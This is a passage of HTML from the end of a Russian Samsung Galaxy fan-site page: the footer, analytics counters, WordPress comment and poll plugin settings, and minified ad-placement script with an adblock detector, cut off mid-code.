offset-lg-1"><p class="main-foot__text">© 2018 Samsung-Galaxy.mobi. Сайт посвящен смартфонам и планшетам марки Samsung Galaxy. Эдакое сообщество всех любителей Galaxy Note, Samsung Galaxy S, S2, S3, Tab, Ace и им подобных. У нас вы можете посмотреть обзоры многих игр для Android, с также скачать все необходимые приложения и прошивки.</p></div></div></div></footer>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25985704 = new Ya.Metrika({
                    id:25985704,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/25985704" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122271", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=3122271;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>  <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><script type='text/javascript' id='anycomment-js-bundle-js-extra'>/* <![CDATA[ */ var anyCommentApiSettings = {"postId":"7082","nonce":"3e321f66da","locale":"ru_RU","restUrl":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/","commentCount":"1","errors":null,"user":null,"urls":{"logout":"https:\/\/samsung-galaxy.mobi\/wp-login.php?action=logout&amp;_wpnonce=ead7cdbeb1&redirect_to=https:\/\/samsung-galaxy.mobi\/es-dispetcher-zadach-vsyo-kak-na-ladoni\/#comments","postUrl":"https:\/\/samsung-galaxy.mobi\/es-dispetcher-zadach-vsyo-kak-na-ladoni\/"},"post":{"id":7082,"permalink":"https:\/\/samsung-galaxy.mobi\/es-dispetcher-zadach-vsyo-kak-na-ladoni\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/samsung-galaxy.mobi\/es-dispetcher-zadach-vsyo-kak-na-ladoni\/","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/samsung-galaxy.mobi\/es-dispetcher-zadach-vsyo-kak-na-ladoni\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/samsung-galaxy.mobi\/es-dispetcher-zadach-vsyo-kak-na-ladoni\/","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/samsung-galaxy.mobi\/es-dispetcher-zadach-vsyo-kak-na-ladoni\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/samsung-galaxy.mobi\/es-dispetcher-zadach-vsyo-kak-na-ladoni\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/samsung-galaxy.mobi\/es-dispetcher-zadach-vsyo-kak-na-ladoni\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/samsung-galaxy.mobi\/es-dispetcher-zadach-vsyo-kak-na-ladoni\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/samsung-galaxy.mobi\/es-dispetcher-zadach-vsyo-kak-na-ladoni\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/samsung-galaxy.mobi\/es-dispetcher-zadach-vsyo-kak-na-ladoni\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/samsung-galaxy.mobi\/es-dispetcher-zadach-vsyo-kak-na-ladoni\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/samsung-galaxy.mobi\/es-dispetcher-zadach-vsyo-kak-na-ladoni\/","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/samsung-galaxy.mobi\/es-dispetcher-zadach-vsyo-kak-na-ladoni\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/samsung-galaxy.mobi\/wp-login.php?redirect_to=https%3A%2F%2Fsamsung-galaxy.mobi%2Fes-dispetcher-zadach-vsyo-kak-na-ladoni%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le_AX0UAAAAAFjguuFNJUHri7mz0Yzr1Ars_boW","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}}; /* ]]> */</script> <script type='text/javascript' async="async" src='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66' id='anycomment-js-bundle-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/samsung-galaxy.mobi\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script> <script type='text/javascript' id='jquery_rating-js-extra'>/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","nonce":"5b9001cc2b","post_id":"7082"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script> <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>/* <![CDATA[ */ var pollsL10n = {"ajax_url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-js.js?ver=2.76.0' id='wp-polls-js'></script> <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&#038;ver=3.0' id='google-recaptcha-js'></script> <script type='text/javascript' id='wpcf7-recaptcha-js-extra'>/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.2' id='__ytprefsfitvids__-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/vendor.js?ver=6.0.11' id='vendor-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/main.js?ver=6.0.11' id='main-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 